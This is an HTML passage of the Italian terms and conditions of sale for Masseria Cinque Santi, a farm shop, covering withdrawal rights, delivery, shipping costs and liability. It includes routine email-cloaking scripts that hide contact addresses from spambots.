				addy9534a6ed4688e7a3b4fa4cb35e264787 = addy9534a6ed4688e7a3b4fa4cb35e264787 + 'm&#97;ss&#101;r&#105;&#97;c&#105;nq&#117;&#101;s&#97;nt&#105;' + '&#46;' + 'c&#111;m';
				var addy_text9534a6ed4688e7a3b4fa4cb35e264787 = 'm&#97;ss&#101;r&#105;&#97;c&#105;nq&#117;&#101;s&#97;nt&#105;' + '&#64;' + 'm&#97;ss&#101;r&#105;&#97;c&#105;nq&#117;&#101;s&#97;nt&#105;' + '&#46;' + 'c&#111;m';document.getElementById('cloak9534a6ed4688e7a3b4fa4cb35e264787').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy9534a6ed4688e7a3b4fa4cb35e264787 + '\'>'+addy_text9534a6ed4688e7a3b4fa4cb35e264787+'<\/a>';
		</script><br />
</p>
<p>&nbsp;</p>

<p>Con la presente io/noi (*) notifico/notifichiamo (*) il recesso dal mio/nostro (*) contratto di vendita dei seguenti beni/servizi (*)</p>
<p>&#8211; Ordinato il (*)/ricevuto il (*)<br>
&#8211; Nome del/dei cliente(i)<br>
-Indirizzo del/dei cliente(i)<br>
&#8211; Firma del/dei cliente(i) (solo se il presente modulo è inviato in versione cartacea)<br>
&#8211; Data<br />
&#8211; Documentazione fotografica<br />
(*) Cancellare la dicitura non utilizzata.</p>
<p>In caso di esercizio del diritto di recesso, il CLIENTE è tenuto a restituire i beni entro 14 giorni dal giorno in cui ha comunicato a Masseria Cinque Santi la propria volontà di recedere dal contratto ai sensi dell&#8217;art. 57 del D.lgs 206/2005.</p>

<p>La merce dovrà essere rispedita a:</p>
<p><strong>Masseria Cinque Santi</strong><br />Via Provinciale per Lecce – 73029 Vernole (LE)<br>
 Tel.: +39 0832 1831420 | Mob.: +39 3487912951<br>
e-mail: <span id="cloakdc39d4c1bc195e704ff00cfa9fc0d6aa">Questo indirizzo email è protetto dagli spambots. È necessario abilitare JavaScript per vederlo.</span><script type='text/javascript'>
				document.getElementById('cloakdc39d4c1bc195e704ff00cfa9fc0d6aa').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addydc39d4c1bc195e704ff00cfa9fc0d6aa = 'm&#97;ss&#101;r&#105;&#97;c&#105;nq&#117;&#101;s&#97;nt&#105;' + '&#64;';
				addydc39d4c1bc195e704ff00cfa9fc0d6aa = addydc39d4c1bc195e704ff00cfa9fc0d6aa + 'm&#97;ss&#101;r&#105;&#97;c&#105;nq&#117;&#101;s&#97;nt&#105;' + '&#46;' + 'c&#111;m';
				var addy_textdc39d4c1bc195e704ff00cfa9fc0d6aa = 'm&#97;ss&#101;r&#105;&#97;c&#105;nq&#117;&#101;s&#97;nt&#105;' + '&#64;' + 'm&#97;ss&#101;r&#105;&#97;c&#105;nq&#117;&#101;s&#97;nt&#105;' + '&#46;' + 'c&#111;m';document.getElementById('cloakdc39d4c1bc195e704ff00cfa9fc0d6aa').innerHTML += '<a ' + path + '\'' + prefix + ':' + addydc39d4c1bc195e704ff00cfa9fc0d6aa + '\'>'+addy_textdc39d4c1bc195e704ff00cfa9fc0d6aa+'<\/a>';
		</script><br><br>
I costi diretti della restituzione dei prodotti sono a carico del CLIENTE.</p>

<p>La merce dovrà essere restituita integra, nella confezione originale, completa in tutte le sue parti (compreso l’imballo) e completa della documentazione fiscale annessa. Fatta salva la facoltà di verificare il rispetto di quanto sopra, Masseria Cinque Santi provvederà a rimborsare l’importo dei prodotti oggetto del recesso entro un termine massimo di 14 giorni, comprensivo degli eventuali costi di spedizione.<br>
Come previsto dall’art. 56 comma 3 del D.Lgs 206/2005, modificato dal D.lgs 21/2014, Masseria Cinque Santi può sospendere il rimborso fino al ricevimento dei beni.<br>
Masseria Cinque Santi eseguirà il rimborso previa verifica della integrità del prodotto, utilizzando lo stesso mezzo di pagamento scelto dal CLIENTE in fase di acquisto. Nel caso di pagamento effettuato con bonifico, e qualora il CLIENTE intenda esercitare il proprio diritto di recesso, dovrà fornire a Masseria Cinque Santi le coordinate bancarie IBAN, SWIFT e BIC necessari all’effettuazione del rimborso, da parte di Masseria Cinque Santi.<br>
 Il diritto di recesso decade a causa del consumo parziale o totale del prodotto, della mancanza della confezione, dell’assenza di elementi integranti il prodotto, o nel caso di suo danneggiamento al momento della ricezione da parte di Masseria Cinque Santi.</p>
<p>&nbsp;</p>

<p><strong>ARTICOLO 11 &#8211; Garanzia legale di conformità</strong></p>
<p>In caso di ricezione di prodotti non conformi agli ordini o difettosi, il CLIENTE ha diritto al ripristino, senza spese, della conformità e della sostituzione degli stessi. Masseria Cinque Santi, in caso di prodotto difettoso o non conforme, provvederà, a proprie spese, ad organizzare il ritiro del prodotto, compatibilmente con la disponibilità del CLIENTE.</p>
<p>&nbsp;</p>

<p><strong>ARTICOLO 12 &#8211; Modalità di consegna</strong></p>
<p>Masseria Cinque Santi accetta ordini da consegnare nel territorio italiano, nella Repubblica di San Marino, nelle Isole italiane e, all’estero.<br>
I prodotti saranno consegnati tramite corriere espresso all’indirizzo indicato dal CLIENTE al momento dell’ordine entro e non oltre i giorni indicati dalla mail ricevuta dal Corriere che consentirà il tracking dell’ordine. Di seguito viene indicata la tabella costi per la consegna con corriere:</p>
<div align="center"><img style="width:504px" src="/images/tabella-3.jpg" alt="tabella costi spedizione"/></div>

<!--
<table align="center" width="503" height="360" border="0" cellspacing="3" cellpadding="5">
<tbody>
<tr>
	<td style="text-align: center; background-color: #5B9BD5; color:#ffffff" rowspan="2" width="188"><b>PAESE DEST.</b></td>
<td style="text-align: center;  background-color: #5B9BD5; color:#ffffff" colspan="4" width="315"><b>SOGLIA PESO (FINO A)</b></td>
</tr>
<tr>

<td style="text-align: center; background-color: #5B9BD5; color:#ffffff" width="79">3 KG</td>
<td style="text-align: center; background-color: #5B9BD5; color:#ffffff" width="79">10 KG</td>
<td style="text-align: center; background-color: #5B9BD5; color:#ffffff" width="79">20 KG</td>
<td style="text-align: center; background-color: #5B9BD5; color:#ffffff" width="79">50 KG</td>
</tr>
<tr>
<td style="background-color:#5B9BD5; color:#ffffff" width="188">ITALIA</td>
<td style="text-align: center; background-color: #D2DEEF" width="79">11,80 €</td>
<td style="text-align: center; background-color: #D2DEEF" width="79">12,80 €</td>
<td style="text-align: center; background-color: #D2DEEF" width="79">15,90 €</td>
<td style="text-align: center; background-color: #D2DEEF" width="79">28,00 €</td>
</tr>
<tr>
<td style="background-color:#5B9BD5; color:#ffffff" width="188">CALABRIA, SICILIA, SARDEGNA</td>
<td style="text-align: center; background-color: #D2DEEF" width="79">13,82 €</td>
<td style="text-align: center; background-color: #D2DEEF" width="79">14,44 €</td>
<td style="text-align: center; background-color: #D2DEEF" width="79">17,90 €</td>
<td style="text-align: center; background-color: #D2DEEF" width="79">30,00 €</td>
</tr>
<tr>
<td style="background-color:#5B9BD5; color:#ffffff" width="188">FRANCIA</td>
<td style="text-align: center; background-color: #D2DEEF" width="79">25,50 €</td>
<td style="text-align: center; background-color: #D2DEEF" width="79">28,00 €</td>
<td style="text-align: center; background-color: #D2DEEF" width="79">35,00 €</td>
<td style="text-align: center; background-color: #D2DEEF" width="79">NO</td>
</tr>
<tr>
<td style="background-color:#5B9BD5; color:#ffffff" width="188">BELGIO</td>
<td style="text-align: center; background-color: #D2DEEF" width="79">25,50 €</td>
<td style="text-align: center; background-color: #D2DEEF" width="79">28,00 €</td>
<td style="text-align: center; background-color: #D2DEEF" width="79">35,00 €</td>
<td style="text-align: center; background-color: #D2DEEF" width="79">NO</td>
</tr>
<tr>
<td style="background-color:#5B9BD5; color:#ffffff" width="188">GERMANIA</td>
<td style="text-align: center; background-color: #D2DEEF" width="79">19,50 €</td>
<td style="text-align: center; background-color: #D2DEEF" width="79">22,50 €</td>
<td style="text-align: center; background-color: #D2DEEF" width="79">28,50 €</td>
<td style="text-align: center; background-color: #D2DEEF" width="79">NO</td>
</tr>
<tr>
<td style="background-color:#5B9BD5; color:#ffffff" width="188">INGHILTERRA, GALLES, IRLANDA DEL NORD</td>
<td style="text-align: center; background-color: #D2DEEF" width="79">22,50 €</td>
<td style="text-align: center; background-color: #D2DEEF" width="79">26,50 €</td>
<td style="text-align: center; background-color: #D2DEEF" width="79">29,50 €</td>
<td style="text-align: center; background-color: #D2DEEF" width="79">NO</td>
</tr>
</tbody>
</table>
-->
<br>
<p>È possibile la spedizione per i <b>Paesi Extra CEE</b>, per info e costi di questa soluzione contattare <span id="cloaka88928ae55cc7420cf26bfbb9230e641">Questo indirizzo email è protetto dagli spambots. È necessario abilitare JavaScript per vederlo.</span><script type='text/javascript'>
				document.getElementById('cloaka88928ae55cc7420cf26bfbb9230e641').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addya88928ae55cc7420cf26bfbb9230e641 = 'm&#97;ss&#101;r&#105;&#97;c&#105;nq&#117;&#101;s&#97;nt&#105;' + '&#64;';
				addya88928ae55cc7420cf26bfbb9230e641 = addya88928ae55cc7420cf26bfbb9230e641 + 'm&#97;ss&#101;r&#105;&#97;c&#105;nq&#117;&#101;s&#97;nt&#105;' + '&#46;' + 'c&#111;m';
				var addy_texta88928ae55cc7420cf26bfbb9230e641 = 'm&#97;ss&#101;r&#105;&#97;c&#105;nq&#117;&#101;s&#97;nt&#105;' + '&#64;' + 'm&#97;ss&#101;r&#105;&#97;c&#105;nq&#117;&#101;s&#97;nt&#105;' + '&#46;' + 'c&#111;m';document.getElementById('cloaka88928ae55cc7420cf26bfbb9230e641').innerHTML += '<a ' + path + '\'' + prefix + ':' + addya88928ae55cc7420cf26bfbb9230e641 + '\'>'+addy_texta88928ae55cc7420cf26bfbb9230e641+'<\/a>';
		</script><br><br>

Per ogni ordine effettuato sul sito www.masseriacinquesanti.com, Masseria Cinque Santi emette scontrino fiscale della merce spedita. Lo scontrino, sarà inviato insieme alla merce. Dopo l’emissione dello scontrino, non sarà possibile apportare alcuna modifica ai dati indicati nella stesso.</p>
<p>&nbsp;</p>

<p><strong>ARTICOLO 13 &#8211; Responsabilità</strong></p>
<p>Masseria Cinque Santi non assume alcuna responsabilità per disservizi imputabili a causa di forza maggiore o caso fortuito, anche ove dipendenti da malfunzionamenti e disservizi della rete internet e della gestione delle consegne da parte dei corrieri, nel caso in cui non riesca a dare esecuzione all’ordine nei tempi previsti dal contratto.</p>
<p>&nbsp;</p>

<p><strong>ARTICOLO 14 &#8211; Accesso al sito</strong></p>
<p>Il CLIENTE ha diritto di accedere al sito per la consultazione e l’effettuazione degli acquisti. Non è consentito alcun altro utilizzo, in particolare commerciale, del sito o del suo contenuto. L’integrità degli elementi di questo sito, che siano sonori o visivi, e la relativa tecnologia utilizzata rimangono di proprietà di <b>Masseria Cinque Santi</b> sono protetti dal diritto di proprietà intellettuale.</p>
<p>&nbsp;</p>

<p><strong>ARTICOLO 15 – Cookies</strong></p>
<p>Il sito web www.masseriacinquesanti.com utilizza i ”cookies”. I cookies sono file elettronici che registrano informazioni relative alla navigazione del CLIENTE nel sito (pagine consultate, data ed ora della consultazione, ecc..) e che permettono a Masseria Cinque Santi di offrire un servizio personalizzato ai propri clienti.<br>
Masseria Cinque Santi informa il Cliente della possibilità di disattivare la creazione di tali file, accedendo al proprio menu di configurazione Internet..</p>
<p>&nbsp;</p>

<p><strong>ARTICOLO 16 &#8211; Integralità</strong></p>
<p>Le presenti Condizioni Generali di Vendita sono costituite dalla totalità delle clausole che le compongono. Se una o più disposizioni delle presenti Condizioni Generali di Vendita è considerata non valida o dichiarata tale ai sensi della legge, della regolamentazione o in seguito a una decisione da parte di un tribunale avente giurisdizione, le altre disposizioni continueranno ad avere pieno vigore ed efficacia.</p>
<p>&nbsp;</p>

<p><strong>ARTICOLO 17 &#8211; Legge applicabile e Foro competente</strong></p>
<p>Le presenti <b>Condizioni Generali di Vendita</b> sono sottoposte alla legge italiana.<br>
Ogni controversia che non trova soluzione amichevole sarà sottoposta alla competenza esclusiva del Tribunale del luogo di residenza o di domicilio di <b>Venditore</b>, se ubicati nel territorio dello Stato.<br>
In ogni caso, è possibile ricorrere facoltativamente alle procedure di mediazione di cui al D.lgs 28/2010, per la risoluzione di eventuali controversie insorte nell’interpretazione e nell’esecuzione delle presenti condizioni di vendita</p>






<!--
<p>Preambolo</p>
<p style="text-align: justify; font-size: 12px;">Le condizioni generali di vendita e di utilizzazione qui di seguito trascritte (di seguito "Condizioni Generali") si applicano al solo territorio Italiano e a tutte le vendite (di seguito come "Servizi" o singolarmente "Servizio") forniti da masseriacinquesanti.com, tramite il proprio dominio www.masseriacinquesanti.com ("Sito"). L'utilizzo dei Servizi è consentito esclusivamente ad un utente registrato, che abbia:<br /> 1. preso visione dell'Informativa relativa al trattamento dei dati personali;<br /> 2. accettato le Condizioni Generali;<br /> 3. creato un account su www.masseriacinquesanti.com come di seguito indicato.<br /> Ai sensi e per gli effetti degli artt. 7 e 12 del Dlgs. n. 70 del 9.4.2003, masseriacinquesanti.com comunica agli utenti le seguenti informazioni: il prestatore dei Servizi oggetto delle Condizioni Generali è Eredi Cucugliato di Anna Candeliere &amp; Figli s.s., con sede legale in via Provinciale per Lecce, 73029 Vernole (LE), Italia, P. IVA 03508820754; registrata presso la Camera di Commercio di Lecce, (di seguito "Masseria Cinque Santi"). Nel presente documento Eredi Cucugliato di Anna Candeliere &amp; Figli s.s. sarà indicata con il nome "Masseria Cinque Santi", che è il segno distintivo sotto il quale esercita l'attività di vendita nel Sito. Le Condizioni Generali saranno applicabili anche alle nuove tipologie di Servizi, che verranno forniti in futuro da Masseria Cinque Santi, salvo che venga altrimenti previsto all'atto della registrazione o della prima fornitura del nuovo Servizio. L'utente è pregato di stampare una copia delle Condizioni Generali e/o di memorizzarle su supporto durevole. Avviso speciale per i consumatori E' consentita la registrazione solamente agli utenti consumatori persone fisiche, che abbiano la maggiore età. Per "Consumatori" s'intendono le persone fisiche che accedono a masseriacinquesanti.com con finalità non riferibili all'attività commerciale, imprenditoriale o professionale eventualmente svolta. Saranno applicabili pertanto le disposizioni contenute nel del Dlgs. n. 206 del 6.9.2005 ("Codice del Consumo"), oltre a quelle in generale applicabili al tipo di prestazione fornita da Masseria Cinque Santi in virtù del Dlgs. n. 70 del 9.4.2003 sui servizi della società dell'informazione e il commercio elettronico.</p>
<p>1. Generalità e ambito di applicazione</p>
<p style="text-align: justify; font-size: 12px;">1. Le presenti Condizioni Generali si applicano a tutte le vendite effettuate dal Sito.<br /> 2. Le Condizioni Generali possono essere modificate in qualsiasi momento, salvo il diritto di recesso dell'utente di cui al punto 1.4 che segue. Eventuali modifiche e/o nuove condizioni saranno in vigore dal momento della loro pubblicazione nella sezione "Condizioni" del Sito. A tale fine invitiamo gli utenti ad accedere con regolarità al Sito e a verificare la pubblicazione delle Condizioni Generali più aggiornate<br /> 3. Le Condizioni Generali applicabili sono quelle in vigore alla data di invio dell'ordine di acquisto.<br /> 4. Nel caso in cui l'utente non intendesse accettare le modifiche alle Condizioni Generali avrà facoltà di recedere dandone comunicazione a mezzo lettera raccomandata con avviso di ricevimento o e-mail PEC con 7 giorni di preavviso.<br /> 5. Il continuato utilizzo del Servizio decorso il termine di cui al paragrafo 1.4 costituisce manifestazione della volontà di accettare le Condizioni Generali.<br /> 6. Le presenti Condizioni Generali non disciplinano la vendita di prodotti e/o la fornitura di servizi da parte di soggetti diversi da Massseria Cinque Santi che siano presenti sul Sito tramite link, banner o altri collegamenti ipertestuali. Prima di effettuare transazioni commerciali con tali soggetti è necessario che l'utente verifichi le loro condizioni di vendita. Masseria Cinque Santi non è responsabile in alcun modo per la fornitura di servizi e/o per la vendita di prodotti da parte di tali soggetti. Sui siti web consultabili tramite tali collegamenti Masseria Cinque Santi non effettua alcun controllo e/o monitoraggio. Masseria Cinque Santi non è pertanto responsabile per i contenuti di tali siti né per eventuali errori e/o omissioni eo violazioni di legge da parte degli stessi.</p>
<p>2. Iscrizione</p>
<p style="text-align: justify; font-size: 12px;">1. Per effettuare acquisti è necessario registrarsi al Sito, creando un account, approvando le Condizioni Generali, cliccando sull'apposito bottone "Registrati" presente nell'home page del Sito. La mancata accettazione delle Condizioni Generali comporta l'impossibilità di registrarsi al Sito e di effettuare acquisti.<br /> 2. La registrazione al Sito è gratuita. Per registrarsi l'utente deve compilare il modulo di registrazione, inserendo un indirizzo e-mail e una password (di seguito le "Credenziali di Registrazione"). La registrazione dovrà essere validata e viene confermata a mezzo mail inviata all'indirizzo fornito dall'utente.<br /> 3. Le Credenziali di Registrazione devono essere utilizzate esclusivamente dall'utente e non possono essere cedute a terzi. L'utente deve avvisare senza indugio Masseria Cinque Santi in caso di sospetto uso indebito delle stesse. Le Credenziali di Registrazione potranno essere modificate dall'utente in qualsiasi momento tramite l'accesso sol Sito alla sezione apposita.<br /> 4. L'utente garantisce che le Credenziali di Registrazione fornite durante la procedura di registrazione al Sito sono complete, corrette e veritiere. L'utente accetta di tenere Masseria Cinque Santi indenne da qualsiasi obbligo risarcitorio, sanzione derivante e/o in qualsiasi modo collegati alla violazione da parte dell'utente delle regole sulla registrazione al Sito. L'utente è esclusivo responsabile dell'accesso al Sito mediante le Credenziali di Registrazione e risponde direttamente di ogni danno o pregiudizio arrecato a Masseria Cinque santi o a terze parti da un uso improprio, dalla perdita, dall'appropriazione indebita da parte di altri ovvero dalla mancata tutela di un'adeguata segretezza delle proprie Credenziali di Registrazione. Tutte le operazioni effettuate tramite le Credenziali di Registrazione sono considerate effettuate dal Cliente a cui le Credenziali di Registrazione si riferiscono.<br /> 5. Con la registrazione al Sito l'utente accetta di ricevere gli inviti di partecipazione alle vendite e alle proposte commerciali di Masseria Cinque Santi. In qualsiasi momento, cliccando soll'apposito link presente in calce all'invito, l'utente potrà richiedere di non ricevere ulteriori inviti di partecipazione alle vendite. L'utente potrà in ogni caso partecipare alle vendite mediante accesso diretto tramite le proprie credenziali nel Sito.<br /> 6. I Servizi sono erogati in lingua italiana.<br /> 7. E' possibile effettuare una singola registrazione per utente. Le registrazioni multiple saranno cancellate da Masseria Cinque Santi.<br /> 8. Nell'area personale del Sito l'utente può visualizzare ed eventualmente modificare gli ordini aperti, spediti di recente e/o conclusi così come può gestire e salvare i dati personali e l'iscrizione alla newsletter.<br /> 9. Masseria Cinque Santi si riserva il diritto di rifiutare, a propria esclusiva discrezione, l’iscrizione di alcun utente. Masseria Cinque Santi si riserva inoltre il diritto di non accettare ordini, da chiunque provenienti, che risultino anomali in relazione alla quantità dei prodotti acquistati ovvero alla frequenza degli acquisti effettuati sul Sito, nonché in relazione all’utilizzo improprio o sospetto dei buoni sconto o regalo di cui alla sezione 13,2,10.</p>
<p>3. Informativa precontrattuale</p>
<p style="text-align: justify; font-size: 12px;">In conformità al Decreto Legislativo 9 aprile 2003, n. 70 recante disposizioni in materia di commercio elettronico, Masseria Cinque Santi informa l'utente che:<br /> 1. per concludere il contratto di acquisto di uno o più prodotti sol Sito, l'utente dovrà compilare un modulo d'ordine in formato elettronico e trasmetterlo a Masseria Cinque Santi, in via telematica, seguendo le istruzioni che compariranno di volta in volta sol Sito e che accompagneranno le diverse fasi dell'acquisto; <br /> 2. il contratto è concluso quando Masseria Cinque Santi registra il modulo d'ordine, previa verifica della correttezza dei dati relativi all'ordine e del pagamento;<br /> 3. prima di procedere alla trasmissione del modulo d'ordine l'utente potrà individuare e correggere eventuali errori di inserimento dei dati seguendo le istruzioni di volta in volta indicate sol Sito e che accompagneranno le diverse fasi dell'acquisto; una volta registrato il modulo d'ordine, Masseria Cinque santi invierà all'utente all'indirizzo di posta elettronica indicato una e-mail di conferma contenente un riepilogo delle Condizioni Generali, le informazioni relative alle caratteristiche del prodotto acquistato, l'indicazione dettagliata del prezzo, del mezzo di pagamento utilizzato, delle modalità per l'esercizio del diritto di recesso, dei costi di spedizione e di eventuali costi aggiuntivi nonché l'indicazione del servizio di assistenza. Si raccomanda di conservare la e-mail ricevuta come prova d'acquisto o di memorizzarla su supporto durevole;<br /> 4. il modulo d'ordine sarà archiviato nella banca dati di Masseria Cinque santi per il tempo necessario all'evasione dell'ordine e, comunque, nei termini di legge. Per accedere al proprio modulo d'ordine l'utente potrà consultare la sezione Profilo - Ordini del Sito dove troverà l'elenco di tutti gli ordini effettuati.<br />
5. a causa di una produzione con metodi artigianali ed un calo naturale del peso dei formaggi dovuto alla stagionatura, l'acquisto online costituisce solo un pre-ordine. Dopo la conferma d'ordine Masseria Cinque Santi entro due giorni lavorativi comunicherà il peso esatto e relativo importo da versare tramite bonifico bancario.</p>
<p>4. Termini e condizioni di acquisto</p>
<p style="text-align: justify; font-size: 12px;">1. Le offerte pubblicate sul Sito sono disponibili in durata temporale limitata e con quantità di prodotti limitata. La data di validità delle offerte è indicata sol Sito.<br /> 2. Tutti i prezzi indicati sul Sito sono espressi in Euro (€) e si intendono comprensivi di IVA. Il contributo alle spese di evasione dell'ordine e di consegna è esplicitamente indicato ed è comprensivo di IVA. Tale importo sarà evidenziato separatamente dal modulo d'ordine precedentemente all'invio e sulla e-mail di conferma dell'ordine.<br /> 3. Il prezzo dei prodotti può essere modificato senza preavviso fino a quando l'ordine non viene confermato, fermo restando che il prezzo addebitato all'utente sarà quello pubblicato sulla scheda del prodotto al momento dell'invio dell'ordine.<br /> 4. I prodotti resteranno di proprietà di Masseria Cinque Santi fino all'avvenuto pagamento del prezzo di acquisto e delle spese da parte dell'utente.<br /> 5. Masseria Cinque Santi darà corso all'ordine di acquisto solo dopo aver ricevuto conferma dell'autorizzazione al pagamento dell'importo totale dovuto, costituito dal prezzo di acquisto, spese di spedizione e da ogni eventuale costo aggiuntivo, come indicato nel modulo d'ordine.<br /> 6. Masseria Cinque Santi si riserva il diritto di rifiutare gli ordini provenienti da utenti che non diano sufficienti garanzie di solvibilità o con i quali siano pendenti controversie.</p>
<p>5. Disponibilità</p>
<p style="text-align: justify; font-size: 12px;">1. I prodotti offerti sul Sito sono in numero limitato e possono essere venduti a prezzi scontati. Può quindi accadere che il prodotto ordinato non sia più disponibile successivamente alla registrazione dell'ordine di acquisto. In ogni caso di indisponibilità del prodotto ordinato, l'utente sarà prontamente informato per e-mail e l'ordine di acquisto verrà cancellato. Se il pagamento è già stato eseguito, Masseria Cinque Santi effettuerà il rimborso della somma pagata dall'utente, comprensiva dei contributi alle spese di evasione dell'ordine e delle spese di spedizione, immediatamente, e, comunque entro il termine di trenta giorni a decorrere dal giorno successivo all'invio dell'ordine. L'importo del rimborso sarà comunicato per mezzo di e-mail, e accreditato sollo stesso mezzo di pagamento utilizzato per l'acquisto o tramite bonifico bancario o tramite voucher.<br /> 2. Masseria Cinque Santi declina ogni responsabilità per eventuali ritardi nell'accredito, che dipendano dall'istituto bancario o dal tipo di carta di credito utilizzata per il pagamento. In ogni caso, la data di valuta dell'importo riaccreditato sarà la stessa dell'addebito.</p>
<p>6. Consegna</p>
<p style="text-align: justify; font-size: 12px;">1. La consegna della merce avviene "franco magazzino venditore" e viene effettuata nel solo territorio italiano, all'indirizzo postale indicato dall'utente nel modulo d'ordine. L'utente è l'unico responsabile dell'indirizzo fornito per la spedizione.<br /> 2. I tempi di consegna sono quelli indicati nell'ordine di acquisto registrato nella sezione Profilo - Ordini del Sito e specificati nella conferma dell'ordine di acquisto. Nel caso di omessa indicazione di un termine specifico di consegna, essa avverrà entro trenta giorni a decorrere da quello successivo all'invio dell'ordine.<br /> 3. Alla consegna dei prodotti al vettore, sarà inviata all'utente una e-mail di conferma della spedizione. Le consegne verranno effettuate dal lunedì al venerdì, nel normale orario di ufficio, escluse le festività nazionali.<br /> 4. In caso di impedimenti alla consegna dovuti a cause di forza maggiore Masseria Cinque Santi provvederà a contattare l'utente tramite e-mail per informarlo del ritardo nei tempi di consegna. Masseria Cinque Santi non potrà essere ritenuto in alcun modo responsabile degli eventuali ritardi dovuti a fatti di terzi e/o a cause di forza maggiore.<br /> 5. La consegna è ritenuta completata nel momento in cui il prodotto è messo a disposizione dell'utente all'indirizzo specificato nel modulo d'ordine. <br /> 6. In caso di mancata consegna per assenza del destinatario all'indirizzo specificato, il corriere lascerà una cartolina per certificare il tentativo di consegna. Solla cartolina saranno indicati i dati che l'utente dovrà utilizzare per contattare il corriere e definire un appuntamento per il secondo tentativo di consegna. Dopo due tentativi di consegna andati " a vuoto", il pacco andrà in giacenza e il Servizio di Clienti di Masseria Cinque Santi provvederà a contattare l'utente al fine di sbloccare la giacenza e fare in modo che la consegna avvenga il prima possibile. Se anche tale tentativo non avrà esito positivo, il prodotto acquistato verrà rispedito a Masseria Cinque Santi. Decorsi trenta giorni dalla data in cui il prodotto è stato rispedito a Masseria Cinque Santi, il contratto si intenderà risolto e l'ordine di acquisto annullato ai sensi dell'art. 1456 c.c. Masseria Cinque Santi procederà al rimborso della somma pagata dall'utente al netto delle spese della consegna del prodotto non andata a buon fine nonché delle spese di restituzione dello stesso a Masseria Cinque Santi e delle spese di custodia. La risoluzione del contratto e l'importo del rimborso verranno comunicati all'utente via e-mail. L'importo del rimborso verrà accreditato sol mezzo di pagamento utilizzato dall'utente per l'acquisto. Nel caso in cui, prima del decorso dei trenta giorni, l'utente chieda di ricevere nuovamente il prodotto acquistato, Masseria Cinque Santi procederà alla nuova consegna previo addebito, oltre alle spese della stessa, delle spese di restituzione del prodotto a Masseria Cinque Santi e delle spese di custodia.<br /> 7. Spetta al destinatario verificare le condizioni del prodotto consegnato. Nel caso in cui la confezione presenti segni di rotture, botte, manomissione e/o alterazione, si invita l'utente ad accettare il pacco dal corriere con "RISERVA DI CONTROLLO". Qualora all'interno risoltasse della merce danneggiata si prega l'utente di darne pronta comunicazione al Servizio Clienti di Masseria Cinque Santi a mezzo e-mail all'indirizzo <span id="cloak324f310320d1004f5ab1cfa7dc32c9fd">Questo indirizzo email è protetto dagli spambots. È necessario abilitare JavaScript per vederlo.</span><script type='text/javascript'>
				document.getElementById('cloak324f310320d1004f5ab1cfa7dc32c9fd').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addy324f310320d1004f5ab1cfa7dc32c9fd = '&#111;rd&#105;n&#105;' + '&#64;';
				addy324f310320d1004f5ab1cfa7dc32c9fd = addy324f310320d1004f5ab1cfa7dc32c9fd + 'm&#97;ss&#101;r&#105;&#97;c&#105;nq&#117;&#101;s&#97;nt&#105;' + '&#46;' + 'c&#111;m';
				var addy_text324f310320d1004f5ab1cfa7dc32c9fd = '&#111;rd&#105;n&#105;' + '&#64;' + 'm&#97;ss&#101;r&#105;&#97;c&#105;nq&#117;&#101;s&#97;nt&#105;' + '&#46;' + 'c&#111;m';document.getElementById('cloak324f310320d1004f5ab1cfa7dc32c9fd').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy324f310320d1004f5ab1cfa7dc32c9fd + '\'>'+addy_text324f310320d1004f5ab1cfa7dc32c9fd+'<\/a>';
		</script>. Nella comunicazione sarà necessario elencare i prodotti danneggiati, allegare il tagliando di consegna del corriere con la dicitura "ACCETTATO CON RISERVA DI CONTROLLO" e, ove possibile, allegare evidenza fotografica del materiale danneggiato. Qualora il pacco venga accettato senza "RISERVA DI CONTROLLO" non ci sarà possibile in alcun modo procedere nei confronti del corriere e non potremo quindi rinviare la merce danneggiata.</p>
<p>7. Recesso</p>
<p style="text-align: justify; font-size: 12px;">1. L'utente che ha acquistato prodotti tramite il Sito ha diritto di recedere dal contratto concluso con Masseria Cinque Santi, senza alcuna penalità e senza specificarne il motivo, entro 10 giorni lavorativi dalla data di ricevimento della merce, ove non diversamente specificato. Il recesso dovrà essere esercitato a mezzo lettera raccomandata con avviso di ricevimento inviata a Masseria Cinque Santi, al seguente indirizzo: Masseria Cinque Santi Provinciale per Lecce 73029 Vernole (LE) - Italia Il recesso potrà essere anticipato, nel termine di 10 giorni sopra indicato, anche a mezzo fax o posta elettronica all'indirizzo email: <span id="cloak88b1778ec99a3ad9714ae25af06d5eab">Questo indirizzo email è protetto dagli spambots. È necessario abilitare JavaScript per vederlo.</span><script type='text/javascript'>
				document.getElementById('cloak88b1778ec99a3ad9714ae25af06d5eab').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addy88b1778ec99a3ad9714ae25af06d5eab = '&#111;rd&#105;n&#105;' + '&#64;';
				addy88b1778ec99a3ad9714ae25af06d5eab = addy88b1778ec99a3ad9714ae25af06d5eab + 'm&#97;ss&#101;r&#105;&#97;c&#105;nq&#117;&#101;s&#97;nt&#105;' + '&#46;' + 'c&#111;m';
				var addy_text88b1778ec99a3ad9714ae25af06d5eab = '&#111;rd&#105;n&#105;' + '&#64;' + 'm&#97;ss&#101;r&#105;&#97;c&#105;nq&#117;&#101;s&#97;nt&#105;' + '&#46;' + 'c&#111;m';document.getElementById('cloak88b1778ec99a3ad9714ae25af06d5eab').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy88b1778ec99a3ad9714ae25af06d5eab + '\'>'+addy_text88b1778ec99a3ad9714ae25af06d5eab+'<\/a>';
		</script> a condizione che la comunicazione di recesso sia confermata a mezzo lettera raccomandata con avviso di ricevimento entro le 48 ore successive.<br /> 2. L'utente dovrà provvedere a spedire, utilizzando un vettore a propria scelta e a proprie spese, entro 10 giorni lavorativi dalla data di ricevimento della merce, i prodotti acquistati, opportunamente imballati nella loro confezione originale, corredati di tutti gli eventuali accessori.<br /> 3. Per qualsiasi informazione contattare: <span id="cloakaa192ec47b3acdb80c84937292013711">Questo indirizzo email è protetto dagli spambots. È necessario abilitare JavaScript per vederlo.</span><script type='text/javascript'>
				document.getElementById('cloakaa192ec47b3acdb80c84937292013711').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
